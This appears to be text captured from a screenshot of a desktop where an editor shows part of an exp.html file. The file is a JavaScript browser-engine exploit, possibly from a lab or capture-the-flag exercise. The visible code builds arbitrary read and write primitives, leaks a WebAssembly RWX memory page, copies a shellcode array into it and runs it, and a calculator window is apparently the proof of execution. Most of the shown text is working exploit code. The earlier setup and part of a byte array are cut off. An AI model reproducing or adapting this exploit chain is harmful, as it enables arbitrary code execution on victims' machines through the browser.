 Activities X-terminal-emulator 10月 27 12:41
Calculator
0
DEG DEC
1/x x² CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
File /home/eastxl/exp.html
Gmail Images
Google
Web Store Add shortcut
Customize
nvim ./exp.html
nvim ./exp.html 105x55
1 exp.html Buffers
51 fake_float_array[2] = i2f(target_addr - 0x10n + 1n);
50 let res = f2i(fake_obj[0]);
49 console.log("[SUCCESS] data from 0x" + hex(target_addr) + " is: 0x" + hex(res));
48 return res;
47 }
46 function arb_write( target_addr, data ) {
45 fake_float_array[2] = i2f(target_addr - 0x10n + 1n);
44 fake_obj[0] = i2f(data);
43 console.log("[SUCCESS] written to 0x" + hex(target_addr) + " with: 0x" + hex(data));
42 }
41
40 var data_buf = new ArrayBuffer(8);
39 var data_view = new DataView(data_buf);
38 var buf_backing_store_addr = get_addr(data_buf) + 0x20n;
37 function writeDataview(addr,data){
36 arb_write(buf_backing_store_addr, addr);
35 data_view.setBigUint64(0, data, true);
34 console.log("[*] write to : 0x" +hex(addr) + ": 0x" + hex(data));
33 }
32
31
30 var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,12
29 var wasmModule = new WebAssembly.Module(wasmCode);
28 var wasmInstance = new WebAssembly.Instance(wasmModule, {});
27 var exp = wasmInstance.exports.main;
26 var exp_addr = get_addr(exp);
25 console.log("[+] Addr of exp:  0x" + hex(exp_addr));
24
23 var shared_info_addr = arb_read(exp_addr + 0x18n) - 0x1n;
22 var wasm_exported_func_data_addr = arb_read(shared_info_addr + 0x8n) - 0x1n;
21 var wasm_instance_addr = arb_read(wasm_exported_func_data_addr + 0x10n) - 0x1n;
20 var rwx_page_addr = arb_read(wasm_instance_addr + 0x88n);
19 console.log("[*] leak rwx_segment_addr: 0x" + hex(rwx_page_addr));
18
17 var sc_arr = [
16 0x10101010101b848n, 0x62792eb848500101n, 0x431480101626d60n, 0x2f7273752fb84824n,
15 0x48e78948506e6962n, 0x1010101010101b8n, 0x6d606279b8485001n, 0x2404314801010162n,
14 0x1485e086a56f631n, 0x303a68e6894856e6n, 0x50534944b848302en, 0x52d231503d59414cn,
13 0x4852e201485a086an, 0x50f583b6ae289n,
12 ];
11
10 var buffer = new ArrayBuffer(sc_arr.length * 8 + 8);
9 var data_view = new DataView(buffer);
8 var buf_backing_store_addr = get_addr(buffer) + 0x20n;
7
6 arb_write(buf_backing_store_addr, rwx_page_addr);
5 for (let i = 0; i < sc_arr.length; i++){
4 data_view.setFloat64(i * 8, i2f(sc_arr[i]), true);
3 }
2
1 exp();
109 </script>
1 - 3.3k exp.html html # s unix | utf-8 109: 9 Bot